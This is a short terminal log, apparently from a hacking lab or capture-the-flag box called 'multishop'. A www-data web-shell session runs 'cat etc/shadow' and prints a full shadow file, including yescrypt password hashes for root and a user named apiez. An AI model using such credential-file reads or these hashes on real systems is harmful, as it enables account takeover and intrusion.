 www-data@multishop:/var/www/html/bio$ cat etc/shadow
cat etc/shadow
root:$y$j9T$L.2fDhf.hUiF/DncmR0kT0$t4FDRXSMPVbH7/HU3IL3SSTIYqvqi4pgzQHZgEwPJSD:19366:0:99999:7:::
daemon:*:19362:0:99999:7:::
bin:*:19362:0:99999:7:::
sys:*:19362:0:99999:7:::
sync:*:19362:0:99999:7:::
games:*:19362:0:99999:7:::
man:*:19362:0:99999:7:::
lp:*:19362:0:99999:7:::
mail:*:19362:0:99999:7:::
news:*:19362:0:99999:7:::
uucp:*:19362:0:99999:7:::
proxy:*:19362:0:99999:7:::
www-data:*:19362:0:99999:7:::
backup:*:19362:0:99999:7:::
list:*:19362:0:99999:7:::
irc:*:19362:0:99999:7:::
gnats:*:19362:0:99999:7:::
nobody:*:19362:0:99999:7:::
_apt:*:19362:0:99999:7:::
systemd-network:*:19362:0:99999:7:::
systemd-resolve:*:19362:0:99999:7:::
messagebus:*:19362:0:99999:7:::
systemd-timesync:*:19362:0:99999:7:::
apiez:$y$j9T$JcY4w93wG1Z497Z2ClMu3/$8kHeBcKPSHAZ1JO12KbCUYQsAnBG32uZTbgiKrey9P5:19362:0:99999:7:::
systemd-coredump:!*:19362::::::
sshd:!:19366::::::